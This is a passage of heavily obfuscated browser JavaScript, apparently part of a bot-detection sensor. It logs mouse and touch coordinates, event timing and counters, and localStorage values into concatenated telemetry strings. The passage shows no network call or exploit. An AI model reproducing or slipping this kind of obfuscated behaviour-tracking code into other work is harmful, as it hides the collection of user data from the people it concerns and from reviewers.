VWf=Qvf?Qvf:hJ[GK()[qX(UA)].call(null,Vh,Op,IF,AH)][GK()[qX(lh)].call(null,SF,I6,Cg,Oh)];var wUf=jg(HX[nY]),Pff=jg(HX[nY]);if(VWf&&VWf[cB()[V6(Mc)](lSf,nsf,dk,w6)]&&VWf[d6(typeof Zt()[wr(Mc)],wC('',[][[]]))?Zt()[wr(mH)](ld,Oh,w4):Zt()[wr(tB)].call(null,Fjf,DC,YSf)]){wUf=hJ[Nz()[UY(pX)].apply(null,[TX,Sl,sB,tk({})])][GK()[qX(j2)].call(null,t9,rg,b0f,tk(nY))](VWf[cB()[V6(Mc)].call(null,lSf,nsf,db,w6)]);Pff=hJ[q5(typeof Nz()[UY(cV)],wC('',[][[]]))?Nz()[UY(kd)].call(null,zwf,rg,Z1,YY):Nz()[UY(pX)](TX,tB,sB,DC)][q5(typeof GK()[qX(VY)],wC([],[][[]]))?GK()[qX(pk)](gjf,fd,E8,tk(tk(ld))):GK()[qX(j2)](t9,tk(ld),b0f,Nr)](VWf[Zt()[wr(mH)].apply(null,[ld,tk([]),w4])]);}else if(VWf&&VWf[Uk()[qk(VY)](gLf,BN)]&&VWf[xn()[zn(wx)](bV,pX,HN,Hm)]){wUf=hJ[Nz()[UY(pX)](TX,Cl,sB,gk)][GK()[qX(j2)].apply(null,[t9,OM,b0f,vZ])](VWf[Uk()[qk(VY)](gLf,BN)]);Pff=hJ[Nz()[UY(pX)](TX,tk(tk({})),sB,tk(ld))][GK()[qX(j2)].call(null,t9,Vh,b0f,Ik)](VWf[xn()[zn(wx)](YY,pX,HN,Hm)]);}else if(VWf&&VWf[q5(typeof Nz()[UY(AA)],'undefined')?Nz()[UY(kd)](Up,tk(ld),R3,NK):Nz()[UY(Q1)](BN,kd,t4f,dk)]&&q5(VUf(VWf[Nz()[UY(Q1)](BN,tk({}),t4f,tk(tk(nY)))]),GK()[qX(t9)].apply(null,[b9,A5,c7,Sl]))){if(GD(VWf[Nz()[UY(Q1)](BN,nY,t4f,zd)][GK()[qX(ld)](U3,gF,R8,cV)],ld)){var J8=VWf[Nz()[UY(Q1)](BN,BI,t4f,NK)][ld];if(J8&&J8[cB()[V6(Mc)].call(null,lSf,nsf,v6,w6)]&&J8[Zt()[wr(mH)].apply(null,[ld,tk(nY),w4])]){wUf=hJ[Nz()[UY(pX)](TX,Ih,sB,lh)][q5(typeof GK()[qX(Ik)],'undefined')?GK()[qX(pk)].call(null,Eg,pk,mH,tk({})):GK()[qX(j2)].apply(null,[t9,ZN,b0f,tk(nY)])](J8[cB()[V6(Mc)](lSf,nsf,zt,w6)]);Pff=hJ[Nz()[UY(pX)].call(null,TX,HZ,sB,qh)][GK()[qX(j2)](t9,H6,b0f,v6)](J8[Zt()[wr(mH)].call(null,ld,pI,w4)]);}else if(J8&&J8[Uk()[qk(VY)].apply(null,[gLf,BN])]&&J8[q5(typeof xn()[zn(kd)],'undefined')?xn()[zn(nY)](Mc,MK,hUf,DPf):xn()[zn(wx)](Eq,pX,HN,Hm)]){wUf=hJ[Nz()[UY(pX)](TX,Zz,sB,tk(tk([])))][GK()[qX(j2)].call(null,t9,jM,b0f,t9)](J8[Uk()[qk(VY)](gLf,BN)]);Pff=hJ[Nz()[UY(pX)](TX,gk,sB,vZ)][d6(typeof GK()[qX(XH)],wC('',[][[]]))?GK()[qX(j2)](t9,Ih,b0f,CM):GK()[qX(pk)].apply(null,[mV,UA,QK,tk(nY)])](J8[xn()[zn(wx)].apply(null,[UA,pX,HN,Hm])]);}BTf=Zt()[wr(w6)](bN,Ik,b5);}else{Xjf=tk(tk({}));}}if(tk(Xjf)){Ysf=M2(v0f(),FWf);var ZUf=GK()[qX(Vt)].apply(null,[Kr,gF,jTf,tk(tk([]))])[GK()[qX(nZ)](fZ,AA,tX,t9)](Csf,GK()[qX(XH)].call(null,mC,wx,BLf,mC))[GK()[qX(nZ)](fZ,tk(tk([])),tX,V1)](Esf,GK()[qX(XH)].apply(null,[mC,tk([]),BLf,Dh]))[GK()[qX(nZ)].apply(null,[fZ,gD,tX,db])](Ysf,GK()[qX(XH)].call(null,mC,sr,BLf,tk(tk(nY))))[GK()[qX(nZ)](fZ,nZ,tX,tk(tk([])))](wUf,GK()[qX(XH)].call(null,mC,Ih,BLf,ZN))[GK()[qX(nZ)](fZ,Vh,tX,Dh)](Pff,GK()[qX(XH)].apply(null,[mC,tk(tk(ld)),BLf,tk(tk([]))]))[GK()[qX(nZ)].apply(null,[fZ,Vt,tX,tk(tk(ld))])](BTf);if(XF(typeof VWf[d6(typeof Uk()[qk(J1)],wC([],[][[]]))?Uk()[qk(H6)](GB,fZ):Uk()[qk(Xh)].apply(null,[jI,Tsf])],q5(typeof xn()[zn(w6)],'undefined')?xn()[zn(nY)](Yr,cD,wh,pOf):xn()[zn(Ik)](dk,mC,Yff,Sp))&&q5(VWf[d6(typeof Uk()[qk(QK)],wC('',[][[]]))?Uk()[qk(H6)](GB,fZ):Uk()[qk(Xh)](Yr,hUf)],tk([])))ZUf=(q5(typeof GK()[qX(BB)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[wvf,UA,fF,UA]):GK()[qX(Vt)].call(null,Kr,nZ,jTf,fx))[GK()[qX(nZ)].call(null,fZ,FH,tX,t9)](ZUf,d6(typeof Nz()[UY(j3)],wC('',[][[]]))?Nz()[UY(DC)](mH,Ex,Uwf,tk(ld)):Nz()[UY(kd)].apply(null,[Qp,Pk,x1,tk(ld)]));Nwf=GK()[qX(Vt)].call(null,Kr,Nr,jTf,Xh)[d6(typeof GK()[qX(NA)],wC([],[][[]]))?GK()[qX(nZ)].apply(null,[fZ,tk(tk([])),tX,tk(tk(nY))]):GK()[qX(pk)].call(null,ksf,tk(tk(ld)),RH,Lh)](wC(Nwf,ZUf),q5(typeof Nz()[UY(bV)],wC([],[][[]]))?Nz()[UY(kd)](l1,dk,r8,QI):Nz()[UY(NA)](MH,pk,bk,qh));JSf=wC(wC(wC(wC(wC(JSf,Csf),Esf),Ysf),wUf),Pff);if(q5(Esf,HX[nY]))ULf++;else WQ++;Csf++;Rwf=HX[Ik];SQ=ld;}}var rPf;return rPf=Vc(Gj,[Uk()[qk(Fh)](GPf,fx),Ysf,Zt()[wr(XH)](Pq,A5,zwf),Rwf,GK()[qX(V1)](S3,Ut,MY,gk),SQ,Uk()[qk(gD)](c1,CM),Xjf]),Qm.pop(),rPf;}catch(q4f){Qm.splice(M2(TJf,nY),Infinity,PSf);}Qm.pop();};var ZSf=function(LPf,lTf,rff){Qm.push(U7);try{var Mvf=Qm.length;var Wjf=tk(tk(Dw));var bsf=ld;var hTf=tk({});if(q5(lTf,nY)&&Ip(hSf,fjf)||d6(lTf,HX[nY])&&Ip(OWf,xWf)){var WLf=LPf?LPf:hJ[GK()[qX(UA)](Vh,Op,RLf,tk([]))][GK()[qX(lh)](SF,fF,OF,tk(tk({})))];if(WLf&&d6(WLf[q5(typeof Nz()[UY(LB)],wC('',[][[]]))?Nz()[UY(kd)](ZF,w6,Tsf,Ik):Nz()[UY(s2)].call(null,jr,w6,vV,nY)],d6(typeof Nz()[UY(AH)],wC([],[][[]]))?Nz()[UY(Fh)].apply(null,[qA,nZ,CPf,db]):Nz()[UY(kd)](IZ,qA,cF,UA))){hTf=tk(Dw);var bTf=jg(HX[nY]);var fQ=jg(nY);if(WLf&&WLf[q5(typeof cB()[V6(Mc)],'undefined')?cB()[V6(w6)].apply(null,[Et,Lh,db,hLf]):cB()[V6(Mc)](lSf,vWf,lh,w6)]&&WLf[Zt()[wr(mH)](ld,ZN,qt)]){bTf=hJ[Nz()[UY(pX)](TX,A5,MB,vZ)][GK()[qX(j2)].apply(null,[t9,LB,hF,tk([])])](WLf[d6(typeof cB()[V6(CM)],wC([],[][[]]))?cB()[V6(Mc)].apply(null,[lSf,vWf,Ik,w6]):cB()[V6(w6)].call(null,Pk,t3,R3,sff)]);fQ=hJ[Nz()[UY(pX)](TX,LI,MB,qq)][GK()[qX(j2)](t9,tk([]),hF,tk(tk({})))](WLf[Zt()[wr(mH)].apply(null,[ld,tk([]),qt])]);}else if(WLf&&WLf[d6(typeof Uk()[qk(YY)],'undefined')?Uk()[qk(VY)].apply(null,[rV,BN]):Uk()[qk(Xh)].call(null,zff,n3)]&&WLf[xn()[zn(wx)].call(null,rF,pX,Vb,Hm)]){bTf=hJ[Nz()[UY(pX)].apply(null,[TX,qh,MB,tk(tk(nY))])][GK()[qX(j2)](t9,tk(nY),hF,bV)](WLf[Uk()[qk(VY)](rV,BN)]);fQ=hJ[q5(typeof Nz()[UY(Nh)],'undefined')?Nz()[UY(kd)](Uwf,H6,Lq,tB):Nz()[UY(pX)](TX,qq,MB,Ih)][d6(typeof GK()[qX(Oh)],wC('',[][[]]))?GK()[qX(j2)].call(null,t9,rg,hF,Ex):GK()[qX(pk)].call(null,PF,tk(ld),Ux,Qz)](WLf[xn()[zn(wx)](Lh,pX,Vb,Hm)]);}bsf=M2(v0f(),rff);var xjf=GK()[qX(Vt)].apply(null,[Kr,Td,IPf,fd])[GK()[qX(nZ)](fZ,wx,xSf,gD)](F0f,GK()[qX(XH)](mC,AH,IQ,qq))[GK()[qX(nZ)].apply(null,[fZ,qA,xSf,Fh])](lTf,q5(typeof GK()[qX(Zz)],wC('',[][[]]))?GK()[qX(pk)](Cl,tk(tk(ld)),vff,v6):GK()[qX(XH)](mC,Oh,IQ,tk({})))[d6(typeof GK()[qX(Qz)],'undefined')?GK()[qX(nZ)].call(null,fZ,tk(nY),xSf,tk(tk(ld))):GK()[qX(pk)].apply(null,[Op,mC,b9,Fh])](bsf,GK()[qX(XH)](mC,gF,IQ,HZ))[GK()[qX(nZ)].apply(null,[fZ,tk(ld),xSf,tk(tk(nY))])](bTf,GK()[qX(XH)](mC,fd,IQ,mH))[GK()[qX(nZ)](fZ,AA,xSf,I6)](fQ);if(d6(typeof WLf[Uk()[qk(H6)](E,fZ)],xn()[zn(Ik)].call(null,BB,mC,El,Sp))&&q5(WLf[Uk()[qk(H6)](E,fZ)],tk(Y4)))xjf=GK()[qX(Vt)].apply(null,[Kr,s9,IPf,P2])[q5(typeof GK()[qX(dk)],wC([],[][[]]))?GK()[qX(pk)](gt,jM,Nh,bV):GK()[qX(nZ)](fZ,tk(nY),xSf,Ik)](xjf,Nz()[UY(DC)](mH,AH,Rff,BB));HPf=wC(wC(wC(wC(wC(HPf,F0f),lTf),bsf),bTf),fQ);qvf=GK()[qX(Vt)](Kr,Ut,IPf,tk({}))[d6(typeof GK()[qX(V1)],'undefined')?GK()[qX(nZ)](fZ,QK,xSf,Vt):GK()[qX(pk)](Sjf,nZ,VR,rg)](wC(qvf,xjf),Nz()[UY(NA)](MH,A5,Iwf,lh));if(q5(lTf,nY))hSf++;else OWf++;}}if(q5(lTf,nY))hSf++;else OWf++;F0f++;var f4f;return f4f=Vc(Gj,[q5(typeof Uk()[qk(gk)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,WOf,BD):Uk()[qk(Fh)](m8,fx),bsf,GK()[qX(Nr)](pD,cV,ITf,XH),hTf]),Qm.pop(),f4f;}catch(VGf){Qm.splice(M2(Mvf,nY),Infinity,U7);}Qm.pop();};var Zsf=function(g0f,OLf,DLf){Qm.push(VTf);try{var COf=Qm.length;var hwf=tk(Y4);var Ivf=HX[Ik];var lwf=tk(Y4);if(l2(IGf,Psf)){if(tk(Yvf[GK()[qX(H6)].call(null,zh,ld,SC,AH)])){lwf=tk(tk([]));Yvf[GK()[qX(H6)](zh,tk(tk(ld)),SC,rg)]=tk(tk(Y4));}var jsf;return jsf=Vc(Gj,[Uk()[qk(Fh)].apply(null,[rb,fx]),Ivf,Zt()[wr(Yr)].call(null,fF,J1,NB),lwf]),Qm.pop(),jsf;}var BPf=g0f?g0f:hJ[GK()[qX(UA)](Vh,gF,bff,mC)][GK()[qX(lh)].apply(null,[SF,nY,g8,qA])];var qGf=BPf[Nz()[UY(gk)](Od,DC,MB,Pk)];if(DB(qGf,null))qGf=BPf[Uk()[qk(Eq)](Ssf,cV)];var cWf=MQ(qGf[d6(typeof GK()[qX(Op)],'undefined')?GK()[qX(bN)](Ih,Fh,RGf,v6):GK()[qX(pk)].call(null,sN,tk(tk(nY)),Vb,nZ)]);var UJf=d6(fJf[Zt()[wr(zt)](Od,Zz,pOf)](g0f&&g0f[GK()[qX(bN)](Ih,s2,RGf,AH)]),jg(nY));if(tk(cWf)&&tk(UJf)){var gGf;return gGf=Vc(Gj,[Uk()[qk(Fh)](rb,fx),Ivf,Zt()[wr(Yr)](fF,Op,NB),lwf]),Qm.pop(),gGf;}var DTf=rJf(qGf);var PJf=GK()[qX(Vt)](Kr,Ik,tb,tk([]));var YJf=GK()[qX(Vt)].call(null,Kr,sr,tb,Od);var FTf=GK()[qX(Vt)].call(null,Kr,Hm,tb,P2);var XUf=GK()[qX(Vt)].apply(null,[Kr,xA,tb,HZ]);if(q5(OLf,w6)){PJf=BPf[q5(typeof Zt()[wr(Gp)],wC([],[][[]]))?Zt()[wr(tB)](lWf,Od,gn):Zt()[wr(DC)].apply(null,[Zz,OM,Rsf])];YJf=BPf[Nz()[UY(VY)](gp,zd,Dc,mH)];FTf=BPf[d6(typeof Uk()[qk(bN)],wC([],[][[]]))?Uk()[qk(Gp)](J9,zB):Uk()[qk(Xh)].call(null,RM,JTf)];XUf=BPf[GK()[qX(jN)].call(null,AH,j2,nm,s9)];}Ivf=M2(v0f(),DLf);var LLf=GK()[qX(Vt)](Kr,tk([]),tb,BB)[GK()[qX(nZ)](fZ,Qz,O9,U3)](IGf,GK()[qX(XH)](mC,Td,m8,Eq))[GK()[qX(nZ)](fZ,XH,O9,pI)](OLf,GK()[qX(XH)](mC,pk,m8,FH))[GK()[qX(nZ)](fZ,YY,O9,mC)](PJf,GK()[qX(XH)].apply(null,[mC,tk(tk(nY)),m8,Pk]))[GK()[qX(nZ)](fZ,zt,O9,tk([]))](YJf,q5(typeof GK()[qX(s9)],wC([],[][[]]))?GK()[qX(pk)](QOf,Cl,mSf,QK):GK()[qX(XH)](mC,pX,m8,Ih))[q5(typeof GK()[qX(Td)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[Ix,tk(tk(nY)),Hr,tk(tk([]))]):GK()[qX(nZ)](fZ,xA,O9,FH)](FTf,GK()[qX(XH)](mC,tk([]),m8,UA))[GK()[qX(nZ)](fZ,tk(tk([])),O9,db)](XUf,q5(typeof GK()[qX(tB)],wC('',[][[]]))?GK()[qX(pk)].apply(null,[bPf,Gp,cN,Pk]):GK()[qX(XH)](mC,bN,m8,tk(tk(ld))))[GK()[qX(nZ)].apply(null,[fZ,Gp,O9,QK])](Ivf,GK()[qX(XH)].apply(null,[mC,NA,m8,nY]))[q5(typeof GK()[qX(Hm)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[A8,DC,A8,tk(tk(ld))]):GK()[qX(nZ)](fZ,zd,O9,t9)](DTf);P8=GK()[qX(Vt)].apply(null,[Kr,qq,tb,gD])[GK()[qX(nZ)](fZ,R3,O9,xA)](wC(P8,LLf),Nz()[UY(NA)].call(null,MH,rg,jLf,tk(tk(ld))));IGf++;var Z4f;return Z4f=Vc(Gj,[Uk()[qk(Fh)](rb,fx),Ivf,Zt()[wr(Yr)].call(null,fF,tk(tk(ld)),NB),lwf]),Qm.pop(),Z4f;}catch(QWf){Qm.splice(M2(COf,nY),Infinity,VTf);}Qm.pop();};var Xvf=function(J4f,kff){Qm.push(vsf);try{var zWf=Qm.length;var pvf=tk(tk(Dw));var TQ=HX[Ik];var UGf=tk(Y4);if(l2(hJ[q5(typeof Nz()[UY(FH)],wC([],[][[]]))?Nz()[UY(kd)](NSf,QI,jTf,KK):Nz()[UY(fd)](Hm,tk(tk(ld)),lWf,tk({}))][ct()[ZA(tB)](pk,cY,Tq,Ex)](hff)[GK()[qX(ld)](U3,rg,p2,QK)],CUf)){var swf;return swf=Vc(Gj,[d6(typeof Uk()[qk(YY)],'undefined')?Uk()[qk(Fh)].call(null,WF,fx):Uk()[qk(Xh)](Pjf,BWf),TQ,Zt()[wr(Yr)](fF,Ex,XO),UGf]),Qm.pop(),swf;}var mGf=J4f?J4f:hJ[q5(typeof GK()[qX(Gp)],'undefined')?GK()[qX(pk)].call(null,c2,gF,Asf,tk(tk([]))):GK()[qX(UA)].apply(null,[Vh,XH,hH,Cl])][GK()[qX(lh)].call(null,SF,Q1,D2,P2)];var LWf=mGf[Nz()[UY(gk)](Od,j2,xUf,Ut)];if(DB(LWf,null))LWf=mGf[Uk()[qk(Eq)](bPf,cV)];if(LWf[xn()[zn(OM)](I6,pX,Cjf,II)]&&d6(LWf[xn()[zn(OM)](YY,pX,Cjf,II)][d6(typeof xn()[zn(s9)],wC([],[][[]]))?xn()[zn(nZ)].call(null,Vt,QK,Cjf,Vn):xn()[zn(nY)](pX,gp,lx,EPf)](),Uk()[qk(Pk)](Wb,Mc))){var Vff;return Vff=Vc(Gj,[d6(typeof Uk()[qk(bN)],'undefined')?Uk()[qk(Fh)](WF,fx):Uk()[qk(Xh)](sPf,hF),TQ,Zt()[wr(Yr)](fF,bN,XO),UGf]),Qm.pop(),Vff;}var cQ=YTf(LWf);var FPf=cQ[q5(typeof xn()[zn(Mc)],wC(q5(typeof GK()[qX(w6)],wC([],[][[]]))?GK()[qX(pk)](ALf,H6,zt,QK):GK()[qX(Vt)].apply(null,[Kr,tk([]),gff,tk(tk(nY))]),[][[]]))?xn()[zn(nY)](Ih,Nl,x2,Rvf):xn()[zn(Oh)].call(null,wx,UA,S1,pk)];var jvf=cQ[Nz()[UY(Eq)](fM,tk(tk({})),Hjf,Hm)];var vLf=rJf(LWf);var sQ=HX[Ik];var kOf=ld;var NPf=ld;var POf=HX[Ik];if(d6(jvf,Ik)&&d6(jvf,Mc)){sQ=q5(LWf[Nz()[UY(QK)](LB,mC,Pz,kd)],undefined)?ld:LWf[Nz()[UY(QK)](LB,tk({}),Pz,tk(tk(nY)))][GK()[qX(ld)](U3,t9,p2,FH)];kOf=Gc(LWf[Nz()[UY(QK)].call(null,LB,OM,Pz,tk(nY))]);NPf=dvf(LWf[d6(typeof Nz()[UY(b3)],wC([],[][[]]))?Nz()[UY(QK)](LB,tk(tk(nY)),Pz,ZN):Nz()[UY(kd)].apply(null,[El,tk(tk(ld)),pZ,s9])]);POf=pLf(LWf[Nz()[UY(QK)].apply(null,[LB,LB,Pz,Ut])]);}if(jvf){if(tk(GGf[jvf])){GGf[jvf]=FPf;}else if(d6(GGf[jvf],FPf)){jvf=QSf[Nz()[UY(BI)](Ax,pX,rc,Td)];}}TQ=M2(v0f(),kff);if(LWf[Nz()[UY(QK)](LB,gD,Pz,tk(tk({})))]&&LWf[Nz()[UY(QK)](LB,fd,Pz,J1)][q5(typeof GK()[qX(Fh)],'undefined')?GK()[qX(pk)].call(null,wPf,H6,zff,tk(tk(nY))):GK()[qX(ld)](U3,Nr,p2,Xh)]){hff[FPf]=Vc(Gj,[Zt()[wr(Q1)].call(null,w6,FA,n6),vLf,GK()[qX(TX)](HZ,H6,q3,tB),FPf,GK()[qX(zp)](zq,V1,kt,Op),sQ,q5(typeof Uk()[qk(Vt)],'undefined')?Uk()[qk(Xh)](Zjf,jq):Uk()[qk(AH)](J3,Ep),kOf,cB()[V6(NA)].call(null,xZ,BWf,Xh,QK),NPf,GK()[qX(dq)](fd,tk(tk([])),Pc,Ex),POf,Uk()[qk(Fh)].apply(null,[WF,fx]),TQ,Nz()[UY(Td)].apply(null,[dk,zt,WB,Ik]),jvf]);}else{delete hff[FPf];}var T0f;return T0f=Vc(Gj,[q5(typeof Uk()[qk(LB)],wC('',[][[]]))?Uk()[qk(Xh)](pI,PD):Uk()[qk(Fh)](WF,fx),TQ,Zt()[wr(Yr)].call(null,fF,NA,XO),UGf]),Qm.pop(),T0f;}catch(Msf){Qm.splice(M2(zWf,nY),Infinity,vsf);}Qm.pop();};var ZOf=function(){return [nvf,jPf,JSf,HPf];};var MGf=function(){return [WWf,OQ,Csf,F0f];};var Wvf=function(){Qm.push(HWf);var Gff=hJ[q5(typeof Nz()[UY(pk)],wC('',[][[]]))?Nz()[UY(kd)](GM,bV,UTf,tk(tk(ld))):Nz()[UY(fd)].call(null,Hm,NK,Asf,tk(nY))][GK()[qX(J1)](LI,Ih,V4f,U3)](hff)[Zt()[wr(s2)](Oz,LI,AQ)](function(djf,lOf){return OZ.apply(this,[Df,arguments]);},GK()[qX(Vt)].apply(null,[Kr,R3,sSf,UA]));var l0f;return Qm.pop(),l0f=[Awf,UOf,Nwf,qvf,P8,Gff],l0f;};var dsf=function(TUf){Qm.push(Pvf);var k8=hJ[Nz()[UY(Vt)](Vh,U3,zA,tk({}))][Uk()[qk(V1)].call(null,En,l1)];if(DB(hJ[Nz()[UY(Vt)](Vh,Ih,zA,tk(tk({})))][Uk()[qk(V1)].call(null,En,l1)],null)){var Zvf;return Qm.pop(),Zvf=ld,Zvf;}var wGf=k8[AB()[LY(Zz)](jWf,j3,BB,fD,UA,Xh)](d6(typeof GK()[qX(XH)],wC([],[][[]]))?GK()[qX(bN)](Ih,dk,Zn,tk(tk(nY))):GK()[qX(pk)](Ug,I6,AOf,rg));var Ejf=DB(wGf,null)?jg(nY):Vwf(wGf);if(q5(Ejf,nY)&&GD(r0f,Xh)&&q5(TUf,jg(HX[s9]))){var Y8;return Qm.pop(),Y8=nY,Y8;}else{var Nff;return Qm.pop(),Nff=ld,Nff;}Qm.pop();};var T4f=function(gPf){var nUf=tk({});var zPf=Q4f;var DOf=QUf;var lQ=ld;var A0f=nY;Qm.push(kH);var QLf=rQ(Iw,[]);var Vjf=tk(Y4);var M8=MOf(twf);if(gPf||M8){var w0f;return w0f=Vc(Gj,[ct()[ZA(tB)](pk,jUf,Tq,nZ),Cvf(),Zt()[wr(OM)].apply(null,[Op,ld,mjf]),M8||QLf,Uk()[qk(Nr)].apply(null,[CSf,hPf]),nUf,Uk()[qk(jN)].apply(null,[L1,b9]),Vjf]),Qm.pop(),w0f;}if(rQ(UW,[])){var dUf=hJ[GK()[qX(UA)].apply(null,[Vh,nZ,B0f,OM])][Uk()[qk(KK)].apply(null,[s4f,fM])][Uk()[qk(TX)](nm,PF)](wC(K0f,bSf));var EUf=hJ[GK()[qX(UA)].apply(null,[Vh,FH,B0f,bN])][Uk()[qk(KK)](s4f,fM)][Uk()[qk(TX)](nm,PF)](wC(K0f,Mwf));var mPf=hJ[GK()[qX(UA)](Vh,b3,B0f,s9)][Uk()[qk(KK)].call(null,s4f,fM)][Uk()[qk(TX)].call(null,nm,PF)](wC(K0f,S0f));if(tk(dUf)&&tk(EUf)&&tk(mPf)){Vjf=tk(Dw);var YWf;return YWf=Vc(Gj,[ct()[ZA(tB)](pk,jUf,Tq,Td),[zPf,DOf],Zt()[wr(OM)](Op,j3,mjf),QLf,d6(typeof Uk()[qk(wx)],wC('',[][[]]))?Uk()[qk(Nr)](CSf,hPf):Uk()[qk(Xh)](qp,zwf),nUf,Uk()[qk(jN)](L1,b9),Vjf]),Qm.pop(),YWf;}else{if(dUf&&d6(dUf[Zt()[wr(zt)](Od,j3,rsf)](Nz()[UY(Yr)].apply(null,[Lq,b3,cK,tk(nY)])),jg(nY))&&tk(hJ[Zt()[wr(gF)](jN,tk([]),L3)](hJ[Uk()[qk(pX)].apply(null,[Cb,QI])](dUf[Uk()[qk(nZ)](KH,MI)](Nz()[UY(Yr)].apply(null,[Lq,HZ,cK,VY]))[ld],fd)))&&tk(hJ[Zt()[wr(gF)].call(null,jN,Vh,L3)](hJ[Uk()[qk(pX)].call(null,Cb,QI)](dUf[Uk()[qk(nZ)].call(null,KH,MI)](Nz()[UY(Yr)](Lq,Td,cK,tk([])))[nY],fd)))){lQ=hJ[Uk()[qk(pX)].call(null,Cb,QI)](dUf[Uk()[qk(nZ)](KH,MI)](d6(typeof Nz()[UY(bV)],wC('',[][[]]))?Nz()[UY(Yr)](Lq,b3,cK,bV):Nz()[UY(kd)](Q3,qA,NQ,w6))[jj[ct()[ZA(pX)].call(null,kd,sPf,kM,V1)]()],jj[GK()[qX(N2)].call(null,s9,qh,FC,QI)]());A0f=hJ[Uk()[qk(pX)](Cb,QI)](dUf[Uk()[qk(nZ)](KH,MI)](Nz()[UY(Yr)].call(null,Lq,tk({}),cK,KK))[jj[Uk()[qk(lh)].call(null,Pd,FA)]()],fd);}else{nUf=tk(tk(Y4));}if(EUf&&d6(EUf[Zt()[wr(zt)](Od,zd,rsf)](d6(typeof Nz()[UY(CM)],wC('',[][[]]))?Nz()[UY(Yr)].call(null,Lq,HZ,cK,Td):Nz()[UY(kd)].apply(null,[vsf,Cl,lx,cF])),jg(nY))&&tk(hJ[Zt()[wr(gF)](jN,Pk,L3)](hJ[Uk()[qk(pX)](Cb,QI)](EUf[Uk()[qk(nZ)](KH,MI)](Nz()[UY(Yr)].apply(null,[Lq,tk(tk([])),cK,gk]))[ld],fd)))&&tk(hJ[Zt()[wr(gF)].apply(null,[jN,tk(ld),L3])](hJ[Uk()[qk(pX)](Cb,QI)](EUf[Uk()[qk(nZ)].apply(null,[KH,MI])](Nz()[UY(Yr)].call(null,Lq,tk(nY),cK,AA))[jj[d6(typeof Uk()[qk(A5)],'undefined')?Uk()[qk(lh)].call(null,Pd,FA):Uk()[qk(Xh)](psf,Vh)]()],fd)))){zPf=hJ[q5(typeof Uk()[qk(s2)],wC('',[][[]]))?Uk()[qk(Xh)].call(null,Avf,NOf):Uk()[qk(pX)](Cb,QI)](EUf[d6(typeof Uk()[qk(A5)],wC([],[][[]]))?Uk()[qk(nZ)](KH,MI):Uk()[qk(Xh)].call(null,r3,mC)](Nz()[UY(Yr)](Lq,XH,cK,s2))[HX[Ik]],fd);}else{nUf=tk(Dw);}if(mPf&&q5(typeof mPf,d6(typeof Zt()[wr(DC)],wC('',[][[]]))?Zt()[wr(QK)].apply(null,[kd,fx,XLf]):Zt()[wr(tB)](DC,Yr,mff))){QLf=mPf;}else{nUf=tk(tk(Y4));QLf=mPf||QLf;}}}else{lQ=j0f;A0f=Qwf;zPf=g4f;DOf=Dg;QLf=D0f;}if(tk(nUf)){if(GD(v0f(),QH(lQ,f0f))){Vjf=tk(Dw);var bg;return bg=Vc(Gj,[ct()[ZA(tB)].call(null,pk,jUf,Tq,AH),[Q4f,QUf],Zt()[wr(OM)].apply(null,[Op,nY,mjf]),rQ(Iw,[]),Uk()[qk(Nr)](CSf,hPf),nUf,Uk()[qk(jN)](L1,b9),Vjf]),Qm.pop(),bg;}else{if(GD(v0f(),M2(QH(lQ,f0f),Ag(QH(QH(fd,A0f),jj[q5(typeof GK()[qX(w6)],'undefined')?GK()[qX(pk)].call(null,mh,tk(tk(nY)),gff,zd):GK()[qX(zB)](NK,gD,N0f,tk(tk(ld)))]()),HX[LB])))){Vjf=tk(tk({}));}var rSf;return rSf=Vc(Gj,[d6(typeof ct()[ZA(UA)],wC([],[][[]]))?ct()[ZA(tB)].call(null,pk,jUf,Tq,Cl):ct()[ZA(pk)](D2,Yjf,vGf,zt),[zPf,DOf],q5(typeof Zt()[wr(H6)],wC([],[][[]]))?Zt()[wr(tB)](MI,fx,dQ):Zt()[wr(OM)](Op,Mc,mjf),QLf,q5(typeof Uk()[qk(fd)],wC('',[][[]]))?Uk()[qk(Xh)](fm,r4f):Uk()[qk(Nr)](CSf,hPf),nUf,Uk()[qk(jN)](L1,b9),Vjf]),Qm.pop(),rSf;}}var Bjf;return Bjf=Vc(Gj,[ct()[ZA(tB)].call(null,pk,jUf,Tq,qA),[zPf,DOf],q5(typeof Zt()[wr(j3)],'undefined')?Zt()[wr(tB)](Cg,Hm,M1):Zt()[wr(OM)](Op,xA,mjf),QLf,Uk()[qk(Nr)].apply(null,[CSf,hPf]),nUf,Uk()[qk(jN)].call(null,L1,b9),Vjf]),Qm.pop(),Bjf;};var Z0f=function(){Qm.push(I6);var I0f=GD(arguments[d6(typeof GK()[qX(sr)],wC('',[][[]]))?GK()[qX(ld)](U3,tk(tk(ld)),qUf,pk):GK()[qX(pk)](QTf,zt,GUf,tk(nY))],ld)&&d6(arguments[HX[Ik]],undefined)?arguments[ld]:tk({});rOf=GK()[qX(Vt)].call(null,Kr,v6,FH,Vt);E4f=jg(nY);var Ng=rQ(UW,[]);if(tk(I0f)){if(Ng){hJ[GK()[qX(UA)].call(null,Vh,AA,fq,tk(tk([])))][q5(typeof Uk()[qk(s2)],wC('',[][[]]))?Uk()[qk(Xh)](bGf,Sp):Uk()[qk(KK)].apply(null,[kM,fM])][Uk()[qk(zp)](xTf,P9)](Wff);hJ[GK()[qX(UA)](Vh,Lh,fq,Hm)][d6(typeof Uk()[qk(Lh)],wC([],[][[]]))?Uk()[qk(KK)](kM,fM):Uk()[qk(Xh)](Jq,ZM)][d6(typeof Uk()[qk(t9)],'undefined')?Uk()[qk(zp)].call(null,xTf,P9):Uk()[qk(Xh)](cZ,zp)](zOf);}var RWf;return Qm.pop(),RWf=tk([]),RWf;}var NLf=W0f();if(NLf){if(M4f(NLf,Zt()[wr(dk)](Nh,v6,OI))){rOf=NLf;E4f=jg(nY);if(Ng){var kGf=hJ[GK()[qX(UA)].apply(null,[Vh,tB,fq,w6])][d6(typeof Uk()[qk(kd)],wC('',[][[]]))?Uk()[qk(KK)](kM,fM):Uk()[qk(Xh)].call(null,Kff,Jq)][Uk()[qk(TX)].apply(null,[EGf,PF])](Wff);var 